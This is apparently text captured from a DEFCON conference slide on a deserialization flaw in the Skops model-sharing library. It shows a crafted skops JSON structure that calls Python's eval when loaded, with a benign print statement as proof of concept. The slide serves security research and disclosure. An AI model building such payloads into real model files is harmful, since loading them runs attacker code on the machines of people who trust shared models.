 Exploring Model Format Vulns: Skops
● Python library for sharing of scikit-learn models
for production systems
● Includes tools to easily integrate models on the
Hugging Face Hub
● Deserialization of untrusted data can lead to
arbitrary code execution
{
"__class__": "call",
"__module__": "",
"__loader__": "OperatorFuncNode",
"attrs": {
"__class__": "tuple",
"__module__": "builtins",
"__loader__": "TupleNode",
"content": [
{
"__class__": "eval",
"__module__": "builtins",
"__loader__": "TypeNode",
"__id__": 1
},
{
"__class__": "str",
"__module__": "builtins",
"__loader__": "JsonNode",
"content": "\"print('pwned by Abraxus from HiddenLayer')\"",
"__id__": 5,
"is_json": true
}
],
"__id__": 8
},
"__id__": 0,
"protocol": 1,
"_skops_version": "0.10.dev0"
}
CC
Vegas
DEFCON